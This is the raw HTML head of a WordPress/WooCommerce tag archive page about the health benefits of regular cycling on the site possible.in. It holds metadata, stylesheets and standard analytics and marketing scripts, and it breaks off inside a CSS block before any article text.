

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/health-benefits-of-regular-cycling/
body_size: 37991
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>health benefits of regular cycling Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="health benefits of regular cycling Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/","url":"https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/","name":"health benefits of regular cycling Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/02/cover1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/02/cover1.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/02/cover1.jpg","width":1700,"height":1100,"caption":"Cycling benefits"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; health benefits of regular cycling Tag Feed" href="https://www.possible.in/blog/tag/health-benefits-of-regular-cycling/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769707424' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"8029b903b1","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/15486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: 